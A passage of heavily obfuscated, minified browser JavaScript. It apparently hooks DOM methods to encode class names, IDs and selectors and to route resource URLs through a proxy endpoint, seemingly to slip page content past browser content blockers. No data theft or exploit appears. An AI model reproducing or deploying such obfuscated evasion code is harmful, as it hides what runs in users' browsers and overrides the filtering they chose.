ki=kv,qq=qf[ki(0x4fa)](qg=>qg[ki(0x39c)]===qz[ki(0x39c)]&&qg[ki(0x6fe)]===qz[ki(0x6fe)]&&qg[ki(0x353)]===qz[ki(0x353)]),qc=qq?qq[ki(0xd09)]:(0x0,fq['md'])(''[ki(0xa66)](qz[ki(0x6fe)],';')[ki(0xa66)](qz[ki(0x353)],';')[ki(0xa66)](qz[ki(0x39c)]),(0x0,fA['$o'])()),qX={'httpOnly':qz[ki(0xd9d)],'maxAge':qz[ki(0x404)],'encode':qg=>qg};return qX[ki(0x353)]=function(qg,qV){const kt=ki,qU=(0x0,f0['rI'])(qV);if('v7'===qg[kt(0x5e1)])return'/'[kt(0xa66)](f0['lv'],'/')[kt(0xa66)](qg[kt(0x1fc)],'/')[kt(0xa66)]((0x0,fW['Y_'])(qg[kt(0x8cc)]),'/')[kt(0xa66)](qU);if('v8'===qg[kt(0x5e1)])return'/'[kt(0xa66)](f0['ep'],'/')[kt(0xa66)](qg[kt(0x1fc)],'/')[kt(0xa66)]((0x0,fW['Y_'])(qg[kt(0x8cc)]),'/')[kt(0xa66)](qU);if(kt(0x633)===qg[kt(0x5e1)])return'/'[kt(0xa66)](f0['Ph'],'/')[kt(0xa66)](qg[kt(0x1fc)],'/')[kt(0xa66)](qU);if(kt(0xa83)===qg[kt(0x5e1)])return'/'[kt(0xa66)](f0['g3'],'/')[kt(0xa66)](qg[kt(0x1fc)],'/')[kt(0xa66)](qU);if(kt(0x62a)===qg[kt(0x5e1)])return'/'[kt(0xa66)](f0['qF'],'/')[kt(0xa66)](qg[kt(0x1fc)],'/')[kt(0xa66)](qU);throw new Error(kt(0x2ab)[kt(0xa66)](qg));}(q8,qz[ki(0x6fe)]),qX[ki(0x6fe)]=new URL((0x0,fU['aV'])(q9))[ki(0x849)],qI&&(qX[ki(0x970)]=qI),qX[ki(0x46b)]=!0x0,qX[ki(0xe22)]=ki(0x62e),qz[ki(0x1f1)]&&!isNaN(qz[ki(0x1f1)][ki(0xcdf)]())&&(qX[ki(0x1f1)]=qz[ki(0x1f1)]),(0x0,fb['l'])(qc,qz[ki(0x5ba)],qX);})(q1,q3,q4,q5);}(In,Im,f1['A'][kp(0x723)],IC,IQ);return f9['A'][kp(0x352)](Im)[kp(0xa49)][kp(0x9cc)][kp(0xb18)](this,q0,...IS);}}),zo(Im,kr(0x8b9),kr(0x292),function(IO){const ko=kr;return f9['A'][ko(0x352)](Im)[ko(0x8f2)][ko(0xb18)](this,(0x0,fq['md'])(IO));}),zo(Im,kr(0x39e),kr(0x292),function(IO){const ku=kr;return ku(0x1b4)!=typeof IO&&(IO=Im[ku(0xd37)](IO)),f9['A'][ku(0x352)](Im)[ku(0x928)][ku(0xb18)](this,(0x0,fq['md'])(IO));}),zo(Im,kr(0x8b9),kr(0x98e),function(IO){const kd=kr;return f9['A'][kd(0x352)](Im)[kd(0xa40)][kd(0xb18)](this,(0x0,fq['md'])(IO));}),zo(Im,kr(0x8b9),kr(0x741),function(IO){const kR=kr;return IO=(0x0,zH['w4'])(IO),f9['A'][kR(0x352)](Im)[kR(0x713)][kR(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));},IO=>IO),zo(Im,kr(0x8b9),kr(0x6bc),function(IO){const ke=kr;return IO=(0x0,zH['w4'])(IO),f9['A'][ke(0x352)](Im)[ke(0x7ba)][ke(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));},IO=>IO),zo(Im,kr(0x8b9),kr(0xe49),function(IO){const kP=kr;let Ib=IO[kP(0x7d9)]();if(0x0===Ib[kP(0x35d)])return f9['A'][kP(0x352)](Im)[kP(0x99a)][kP(0xb18)](this,'');const IA=/import\(['"](http.+?)['"]\)/g;Ib[kP(0xb1b)](IA)&&(Ib=Ib[kP(0x88d)](IA,(Ij,IC)=>{const kl=kP,IQ=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IC,'kind':f0['MN'][kl(0x504)],'baseUrl':f9['A'][kl(0x352)](Im)[kl(0xaef)][kl(0x352)][kl(0x71c)](Im[kl(0x39e)]),'endpoint':f1['A'][kl(0x723)]});return kl(0x226)[kl(0xa66)](IQ,'\x27)');}));let IS=fE({'_window':Im,'protectUrlContext':In,'html':Ib,'docBaseUrl':f9['A'][kP(0x352)](Im)[kP(0xaef)][kP(0x352)][kP(0x71c)](this)})||Ib;if(Ib[kP(0x3b1)](kP(0xdf5))&&Ib[kP(0x3b1)](kP(0x502))&&!Ib[kP(0x3b1)](kP(0x5be))&&IS[kP(0x3b1)](kP(0x5be))&&(IS=IS[kP(0x7b2)](0x0,IS[kP(0xec6)](kP(0x5be)))),!Ib[kP(0x3b1)]('\x0a')&&Ib[kP(0xb8e)](kP(0x677))&&Ib[kP(0x4c2)]('<')[kP(0x35d)]-0x1==0x1&&!Ib[kP(0x3b1)](kP(0x9e5))&&IS[kP(0x4eb)](kP(0x9e5))&&(IS=IS[kP(0x7b2)](0x0,IS[kP(0xec6)](kP(0x9e5)))),Ib[kP(0xb8e)](kP(0xb9e))&&Ib[kP(0x4eb)](kP(0xe99))){const Ij=kP(0xd0b)[kP(0xa66)]((0x0,fq['md'])(kP(0x722)),'\x22>');IS=IS[kP(0x7b2)](0x0,IS[kP(0xec6)](Ij)+Ij[kP(0x35d)]);}const IW=f9['A'][kP(0x352)](Im)[kP(0x99a)][kP(0xb18)](this,IS);return this[kP(0xb3d)]&&(zp(Im[kP(0x39e)]),z3(this[kP(0xb3d)]),fT(this[kP(0xb3d)]),fX[kP(0x7bb)](this[kP(0xb3d)]),Im[kP(0xc2d)]&&Im[kP(0xc2d)]()),IW;}),zo(Im,kr(0x8b9),kr(0xc38),function(IO){const kT=kr;return this[kT(0xe49)](IO+'\x0a');}),zo(Im,kr(0x13e),kr(0x292),function(IO){const kJ=kr;return f9['A'][kJ(0x352)](Im)[kJ(0x821)][kJ(0xb18)](this,(0x0,fq['md'])(IO));}),zo(Im,kr(0x13e),kr(0x741),function(IO){const kO=kr;return IO=(0x0,zH['w4'])(IO),f9['A'][kO(0x352)](Im)[kO(0x452)][kO(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));},IO=>IO),zo(Im,kr(0x13e),kr(0x6bc),function(IO){const kb=kr;return IO=(0x0,zH['w4'])(IO),f9['A'][kb(0x352)](Im)[kb(0xcaa)][kb(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));},IO=>IO),zo(Im,kr(0x604),kr(0x13a),function(IO,Ib){const kA=kr;return kA(0xb9b)!==Ib?f9['A'][kA(0x352)](Im)[kA(0x910)][kA(0xb18)](this,IO,Ib):f9['A'][kA(0x352)](Im)[kA(0x910)][kA(0xb18)](this,fE({'_window':Im,'protectUrlContext':In,'html':IO}),Ib);}),zu(Im,kr(0x600),kr(0x60f),{'get':function(){const kS=kr;for(var IO=arguments[kS(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][kS(0x352)](Im)[kS(0x585)][kS(0x352)][kS(0xb18)](this,...Ib);return(0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS;},'set':function(IO){const kW=kr;IO=(0x0,fq['_'])(IO)?IO:(0x0,fq['md'])(IO);for(var Ib=arguments[kW(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][kW(0x352)](Im)[kW(0x1f4)][kW(0x9cc)][kW(0xb18)](this,IO,...IA);}}),zd(Im,kr(0x600),kr(0x240),{'get':function(IO,Ib){const kj=kr,IA=IO[Ib];return IA?kj(0x35d)===Ib?IA:kj(0x66c)==typeof IA?Ib===(null===(IS=Im[kj(0x919)])||void 0x0===IS?void 0x0:IS[kj(0x195)])?function(){const kC=kj,IW=IA[kC(0xb18)](IO);return new Im[(kC(0x4e9))](IW,{'get':function(Ij,IC){const kQ=kC,IQ=Ij[IC];return IQ?kQ(0xb29)===IC?function(){const kw=kQ,Iw=IQ[kw(0xb18)](Ij);return Iw?new Proxy(Iw,{'get':function(q0,q1){const K0=kw,q2=q0[q1];return q2?K0(0x5ba)===q1?new Proxy(q2,{'get':function(q3,q4){const K1=K0,q5=q3[q4];if(!q5)return q5;if(K1(0x39c)===q4&&q5[K1(0xb8e)](K1(0xce1))){const q6=q5[K1(0x7b2)](0x5);return(0x0,fq['_'])(q6)?K1(0xce1)+(0x0,fq['ks'])(q6):q5;}return q5;}}):K0(0x66c)==typeof q2?q2[K0(0xd6d)](q0):q2:q2;}}):Iw;}:kQ(0x66c)==typeof IQ?IQ[kQ(0xd6d)](Ij):IQ:IQ;}});}:IA[kj(0xd6d)](IO):new Im[(kj(0x4e9))](IA,{'get':function(IW,Ij){const K2=kj,IC=IW[Ij];if(!IC)return IC;if(K2(0x66c)==typeof IC)return IC[K2(0xd6d)](IW);if(K2(0x39c)===Ij&&IC[K2(0xb8e)](K2(0xce1))){const IQ=IC[K2(0x7b2)](0x5);return K2(0xce1)+((0x0,fq['_'])(IQ)?(0x0,fq['ks'])(IQ):IQ);}return IC;}}):IA;var IS;}},null),zd(Im,kr(0x600),kr(0x20e),{'get':function(IO,Ib){const K3=kr,IA=IO[Ib];if(!IA)return IA;if(K3(0x9a)===Ib)return function(){const K4=K3,IS=[];for(var IW=arguments[K4(0x35d)],Ij=new Array(IW),IC=0x0;IC<IW;IC++)Ij[IC]=arguments[IC];return Ij[K4(0xea)](IQ=>{const K5=K4;IS[K5(0x7d0)]((0x0,fq['md'])(IQ));}),IA[K4(0x71c)](IO,[...IS]);};if(K3(0x7e2)===Ib)return function(IS){const K6=K3;return IA[K6(0x71c)](IO,[(0x0,fq['md'])(IS)]);};if(K3(0xc1e)===Ib)return function(){const K7=K3;for(var IS=arguments[K7(0x35d)],IW=new Array(IS),Ij=0x0;Ij<IS;Ij++)IW[Ij]=arguments[Ij];const IC=IW[K7(0xadd)](IQ=>(0x0,fq['md'])(IQ));return IA[K7(0x71c)](IO,[...IC]);};if(K3(0x313)===Ib)return function(IS,IW){const K8=K3;return IA[K8(0x71c)](IO,[(0x0,fq['md'])(IS),IW]);};if(K3(0xe7f)===Ib)return function(IS,IW){const K9=K3;return IA[K9(0x71c)](IO,[(0x0,fq['md'])(IS),(0x0,fq['md'])(IW)]);};if(K3(0x5ba)===Ib)return IA[K3(0x4c2)]('\x20')[K3(0xadd)](IS=>(0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS)[K3(0x596)]('\x20');if(Ib===Im[K3(0x919)][K3(0x195)])return function(){const Kf=K3,IS=IA[Kf(0xb18)](IO);return new Im[(Kf(0x4e9))](IS,{'get':function(IW,Ij){const Kz=Kf,IC=IW[Ij];return IC?Kz(0xb29)===Ij?function(){const KI=Kz,IQ=IC[KI(0xb18)](IW);return IQ?new Im[(KI(0x4e9))](IQ,{'get':function(Iw,q0){const Kq=KI,q1=Iw[q0];return q1?Kq(0x5ba)===q0?(0x0,fq['_'])(q1)?(0x0,fq['ks'])(q1):q1:Kq(0x66c)==typeof q1?q1[Kq(0xd6d)](Iw):q1:q1;}}):IQ;}:Kz(0x66c)==typeof IC?IC[Kz(0xd6d)](IW):IC:IC;}});};if(K3(0x1b4)==typeof Ib){const IS=parseInt(Ib);if(!isNaN(IS))return(0x0,fq['_'])(IA)?(0x0,fq['ks'])(IA):IA;}return K3(0x66c)==typeof IA?IA[K3(0xd6d)](IO):IA;},'set':function(IO,Ib,IA){const Kc=kr;return Kc(0x5ba)===Ib&&(IA=IA[Kc(0x4c2)]('\x20')[Kc(0xadd)](IS=>(0x0,fq['_'])(IS)?IS:(0x0,fq['md'])(IS))[Kc(0x596)]('\x20')),IO[Ib]=IA,!0x0;}},function(IO){const KX=kr;return IO=IO[KX(0x4c2)]('\x20')[KX(0xadd)](Ib=>(0x0,fq['md'])(Ib))[KX(0x596)]('\x20'),f9['A'][KX(0x352)](Im)[KX(0xeac)][KX(0xb18)](this,KX(0x49c),IO),IO;},()=>!0x0),zu(Im,kr(0x600),kr(0xe14),{'get':function(){const Kg=kr;for(var IO=arguments[Kg(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][Kg(0x352)](Im)[Kg(0x1f4)][Kg(0x352)][Kg(0xb18)](this,...Ib)[Kg(0x4c2)]('\x20')[Kg(0xadd)](IS=>(0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS)[Kg(0x596)]('\x20');},'set':function(IO){const KV=kr,Ib=IO[KV(0x4c2)]('\x20')[KV(0xadd)](Ij=>(0x0,fq['md'])(Ij))[KV(0x596)]('\x20');for(var IA=arguments[KV(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];return f9['A'][KV(0x352)](Im)[KV(0x1f4)][KV(0x9cc)][KV(0xb18)](this,Ib,...IS);}}),zo(Im,kr(0x600),kr(0x735),function(IO){const KU=kr;return f9['A'][KU(0x352)](Im)[KU(0xff)][KU(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));}),zo(Im,kr(0x600),kr(0xa7d),function(IO){const KF=kr;if(IO[KF(0xb8e)](KF(0xce1))){const IA=IO[KF(0x7b2)](0x5)[KF(0xe21)]();(0x0,fq['_'])(IA)||(IO=KF(0xce1)+(0x0,fq['md'])(IA));}let Ib='';return Ib=KF(0x75c)===IO||KF(0x50a)===IO||KF(0x29b)===IO?f9['A'][KF(0x352)](Im)[KF(0x97c)][KF(0xb18)](this,(0x0,fq['md'])(IO)):f9['A'][KF(0x352)](Im)[KF(0x97c)][KF(0xb18)](this,IO),Ib?('id'===IO&&(0x0,fq['_'])(Ib)?Ib=(0x0,fq['ks'])(Ib):KF(0x49c)===IO?Ib=Ib[KF(0x4c2)]('\x20')[KF(0xadd)](IS=>(0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS)[KF(0x596)]('\x20'):KF(0x897)===IO||KF(0xbec)===IO?KF(0x1b4)==typeof Ib&&Ib[KF(0xb8e)](KF(0x8c0))&&(Ib=Ib[KF(0x7b2)](0x3)):((()=>!!(KF(0xbd6)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xe53)===IO&&(0x0,f0['EW'])(Ib)||KF(0x89b)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xe53)===IO&&(0x0,f0['EW'])(Ib)||KF(0x2f3)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xe53)===IO&&(0x0,f0['EW'])(Ib)||KF(0xd04)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0x1ff)===IO&&(0x0,f0['EW'])(Ib)||'a'===this[KF(0x4ef)][KF(0xe21)]()&&KF(0x1ff)===IO&&(0x0,f0['EW'])(Ib)||KF(0xc13)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xe53)===IO&&(0x0,f0['EW'])(Ib)||KF(0xd8)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xe53)===IO&&(0x0,f0['EW'])(Ib)||KF(0x3f2)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0x478)===IO&&(0x0,f0['EW'])(Ib)))())?Ib=(0x0,f0['sH'])(Ib)[KF(0x52e)]:KF(0x89b)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xd95)===IO||KF(0xd8)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xd95)===IO&&(0x0,f0['EW'])(Ib)?Ib=fY(Ib):KF(0x3f2)===this[KF(0x4ef)][KF(0xe21)]()&&KF(0xd90)===IO&&(0x0,fq['_'])(Ib)||this[KF(0x4ef)][KF(0xe21)]()[KF(0xb8e)](KF(0x4cb))&&KF(0xd8)===IO&&(0x0,fq['_'])(Ib)||KF(0x37e)===IO&&(0x0,fq['_'])(Ib)?Ib=(0x0,fq['ks'])(Ib):KF(0xccf)===IO&&(0x0,fq['_'])(Ib)?Ib=(0x0,fq['xE'])(Ib):KF(0x3bc)===IO&&(Ib=fZ(Ib)),KF(0xe7d)===IO&&(Ib=(0x0,fB['H'])(Ib)),Ib):Ib;}),zo(Im,kr(0x600),kr(0x98e),function(IO){const Ks=kr;return f9['A'][Ks(0x352)](Im)[Ks(0x31d)][Ks(0xb18)](this,(0x0,fq['md'])(IO));}),zo(Im,kr(0x600),kr(0x7cb),function(IO){const KG=kr;if(IO[KG(0xb8e)](KG(0xce1))){const Ib=IO[KG(0x7b2)](0x5)[KG(0xe21)]();(0x0,fq['_'])(Ib)||(IO=KG(0xce1)+(0x0,fq['md'])(Ib));}return f9['A'][KG(0x352)](Im)[KG(0x5c4)][KG(0xb18)](this,IO);}),zu(Im,kr(0x600),'id',{'get':function(){const Ky=kr;for(var IO=arguments[Ky(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Ky(0x352)](Im)[Ky(0x41e)][Ky(0x352)][Ky(0xb18)](this,...Ib);return(0x0,fq['_'])(IS)?(0x0,fq['ks'])(IS):IS;},'set':function(IO){const KL=kr;KL(0x1b4)!=typeof IO&&(IO=Im[KL(0xd37)](IO)),fM(Im,IO);for(var Ib=arguments[KL(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][KL(0x352)](Im)[KL(0x41e)][KL(0x9cc)][KL(0xb18)](this,(0x0,fq['md'])(IO),...IA);}}),zu(Im,kr(0x600),kr(0x825),{'get':function(){const Ka=kr;for(var IO=arguments[Ka(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Ka(0x352)](Im)[Ka(0xc99)][Ka(0x352)][Ka(0xb18)](this,...Ib);return Ka(0xe7d)===this[Ka(0x4ef)][Ka(0xe21)]()?(0x0,fV['sR'])(IS):IS;},'set':function(IO){const KN=kr;for(var Ib=arguments[KN(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];if(KN(0xe7d)===this[KN(0x4ef)][KN(0xe21)]())return f9['A'][KN(0x352)](Im)[KN(0xc99)][KN(0x9cc)][KN(0xb18)](this,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IO}),...IA);if(KN(0x2f3)===this[KN(0x4ef)][KN(0xe21)]())return f9['A'][KN(0x352)](Im)[KN(0xc99)][KN(0x9cc)][KN(0xb18)](this,IO,...IA);const IW=IO[KN(0x7d9)]();return this instanceof Im[KN(0xe7)]&&IW[KN(0x3b1)](KN(0x96))?f9['A'][KN(0x352)](Im)[KN(0xc99)][KN(0x9cc)][KN(0xb18)](this,IO,...IA):f9['A'][KN(0x352)](Im)[KN(0xc99)][KN(0x9cc)][KN(0xb18)](this,fE({'_window':Im,'protectUrlContext':In,'html':IO}),...IA);}}),zu(Im,kr(0x600),kr(0x6d9),{'get':function(){const Kr=kr;for(var IO=arguments[Kr(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Kr(0x352)](Im)[Kr(0xd3d)][Kr(0x352)][Kr(0xb18)](this,...Ib);return Kr(0xe7d)===this[Kr(0x4ef)][Kr(0xe21)]()?(0x0,fV['sR'])(IS):IS;},'set':function(IO){const KD=kr,Ib=IO[KD(0x7d9)]();for(var IA=arguments[KD(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];return this instanceof Im[KD(0xe7)]&&Ib[KD(0x3b1)](KD(0x96))?f9['A'][KD(0x352)](Im)[KD(0xd3d)][KD(0x9cc)][KD(0xb18)](this,IO,...IS):f9['A'][KD(0x352)](Im)[KD(0xd3d)][KD(0x9cc)][KD(0xb18)](this,fE({'_window':Im,'protectUrlContext':In,'html':IO}),...IS);}}),zo(Im,kr(0x600),kr(0x57a),function(IO,Ib){const KM=kr;return f9['A'][KM(0x352)](Im)[KM(0xbe7)][KM(0xb18)](this,IO,this instanceof Im[KM(0x9e9)]&&KM(0xe7d)!==this[KM(0x4ef)][KM(0xe21)]()?fE({'_window':Im,'protectUrlContext':In,'html':Ib}):(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':Ib}));}),zo(Im,kr(0x600),kr(0x741),function(IO){const Kk=kr;return IO=(0x0,zH['w4'])(IO),f9['A'][Kk(0x352)](Im)[Kk(0xe03)][Kk(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));},IO=>IO),zo(Im,kr(0x600),kr(0x6bc),function(IO){const KK=kr;return IO=(0x0,zH['w4'])(IO),f9['A'][KK(0x352)](Im)[KK(0x964)][KK(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));},IO=>IO),zo(Im,kr(0x600),kr(0x159),function(IO){const Kx=kr;if(IO[Kx(0xb8e)](Kx(0xce1))){const Ib=IO[Kx(0x7b2)](0x5)[Kx(0xe21)]();(0x0,fq['_'])(Ib)||(IO=Kx(0xce1)+(0x0,fq['md'])(Ib));}return f9['A'][Kx(0x352)](Im)[Kx(0xb82)][Kx(0xb18)](this,IO);}),zo(Im,kr(0x600),kr(0xe98),function(IO){const KZ=kr;return!!IO&&f9['A'][KZ(0x352)](Im)[KZ(0x491)][KZ(0xb18)](this,(0x0,fV['Qw'])({'protectUrlContext':In,'selector':IO}));});const Iv=[kr(0xc41),kr(0xeb0),kr(0x2d0),kr(0x85f),kr(0x714),kr(0xe3e),kr(0x8ca)],Ii=['id',kr(0x49c),kr(0xbec),kr(0x897),kr(0xe53),kr(0xb91),kr(0xd95),kr(0x1ff),kr(0x3c1),'as',kr(0xdd8),kr(0xbc2),kr(0xc3e),kr(0x37e),kr(0xccf),kr(0x75c),kr(0x50a),kr(0x29b),kr(0xe7d),...Iv];zo(Im,kr(0x600),kr(0x30c),function(IO,Ib){const KB=kr;IO=IO[KB(0xe21)]();let IA=String(Ib);const IS=this[KB(0x4ef)][KB(0xe21)]();if('id'!==IO||(0x0,fq['_'])(IA)){if(KB(0x49c)===IO)IA=IA[KB(0x4c2)]('\x20')[KB(0xadd)](Ij=>(0x0,fq['md'])(Ij))[KB(0x596)]('\x20');else{if(KB(0x897)===IO||KB(0xbec)===IO)IA=KB(0x8c0)+IA;else{if(KB(0xbd6)===IS)KB(0xe53)===IO?IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x3c4)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]}):KB(0xb91)===IO&&(IA=KB(0xd55)[KB(0xa66)](fk,KB(0x961))[KB(0xa66)]((0x0,f0['Wq'])({'protectUrlContext':In,'url':f1['A'][KB(0x723)]+KB(0x816),'kind':f0['MN'][KB(0x504)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]}),KB(0xc2f))[KB(0xa66)]((0x0,fK['x'])()['id'],KB(0xcb7))+fE({'_window':Im,'protectUrlContext':In,'html':IA}));else{if(KB(0x89b)!==IS&&KB(0xd70)!==IS||KB(0xe53)!==IO){if(KB(0x89b)!==IS&&KB(0xd70)!==IS||KB(0xd95)!==IO){if(KB(0x2f3)===IS&&KB(0xe53)===IO)IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x504)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});else{if(KB(0xd04)===IS){var IW;const Ij=KB(0x3c1)===IO?IA:null===(IW=f9['A'][KB(0x352)](Im)[KB(0x97c)][KB(0xb18)](this,KB(0x3c1)))||void 0x0===IW?void 0x0:IW[KB(0xe21)](),IC=KB(0x1ff)===IO?IA:f9['A'][KB(0x352)](Im)[KB(0x97c)][KB(0xb18)](this,KB(0x1ff)),IQ='as'===IO?IA:f9['A'][KB(0x352)](Im)[KB(0x97c)][KB(0xb18)](this,'as'),Iw=KB(0x9e1)===Ij||KB(0xd7d)===Ij&&KB(0xe7d)===IQ?f0['MN'][KB(0xd3e)]:KB(0xd7d)===Ij&&KB(0x2f3)===IQ?f0['MN'][KB(0x504)]:f0['MN'][KB(0x193)];KB(0x1ff)===IO?IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':Iw,'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]}):IC&&f9['A'][KB(0x352)](Im)[KB(0xa6c)][KB(0x9cc)][KB(0xb18)](this,(0x0,f0['Wq'])({'protectUrlContext':In,'url':IC,'kind':Iw,'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]}));}else{if('a'!==IS||KB(0x1ff)!==IO||(0x0,f0['EW'])(IA)){if('a'===IS&&KB(0xc3e)===IO&&KB(0x1b4)==typeof IA)IO=KB(0xce1)+(0x0,fq['md'])(KB(0xc3e));else{if(KB(0xc13)!==IS||KB(0xe53)!==IO&&KB(0xbc2)!==IO||(0x0,f0['EW'])(IA)){if(KB(0xd8)!==IS||KB(0xe53)!==IO||(0x0,f0['EW'])(IA)){if(KB(0xd8)!==IS||KB(0xd95)!==IO||(0x0,f0['EW'])(IA)){if(KB(0x3f2)!==IS||KB(0x478)!==IO||(0x0,f0['EW'])(IA))KB(0x3f2)!==IS||KB(0xd90)!==IO||(0x0,fq['_'])(IA)||[KB(0x54a),KB(0x38e),KB(0x15f),KB(0xe3)][KB(0x3b1)](IA)||(IA=(0x0,fq['md'])(IA));else{const q0=f9['A'][KB(0x352)](Im)[KB(0x97c)][KB(0xb18)](this,KB(0xd90));IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':KB(0x54a)===q0?f0['MN'][KB(0x7d5)]:f0['MN'][KB(0x3c4)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});}}else IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x193)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});}else IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x193)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});}else IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x193)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});}}else IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x7d5)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});}}}else IA=fh({'protectUrlContext':In,'srcset':IA,'endpoint':f1['A'][KB(0x723)]});}else IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][KB(0x193)],'baseUrl':f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]),'endpoint':f1['A'][KB(0x723)]});}}}}else fM(Im,IA),IA=(0x0,fq['md'])(IA);if(Iv[KB(0x3b1)](IO)&&(IA=(0x0,fV['oY'])({'protectUrlContext':In,'value':IA})),KB(0xdd8)===IO&&(IA=fx(In,IA,f9['A'][KB(0x352)](Im)[KB(0xaef)][KB(0x352)][KB(0x71c)](Im[KB(0x39e)]))),KB(0xccf)!==IO||(0x0,fq['_'])(IA)||(IA=(0x0,fq['zp'])(IA)),KB(0x37e)!==IO||(0x0,fq['_'])(IA)||(IA=(0x0,fq['md'])(IA)),KB(0x75c)!==IO&&KB(0x50a)!==IO||(IO=(0x0,fq['md'])(IO)),KB(0x29b)===IO&&(IO=(0x0,fq['md'])(IO)),IO[KB(0xb8e)](KB(0xce1))){const q1=IO[KB(0x7b2)](0x5)[KB(0xe21)]();(0x0,fq['_'])(q1)||(IO=KB(0xce1)+(0x0,fq['md'])(q1));}return KB(0xe7d)===IO&&(IA=(0x0,fB['e'])(IA)),f9['A'][KB(0x352)](Im)[KB(0xeac)][KB(0xb18)](this,IO,IA);},function(IO,Ib){const KH=kr,IA=IO[KH(0xe21)]();return!!Ii[KH(0x3b1)](IA)||!!IA[KH(0xb8e)](KH(0xce1));});const Io=[kr(0xb37),kr(0x1ff)];zo(Im,kr(0x600),kr(0x611),function(IO,Ib,IA){const Kh=kr;return 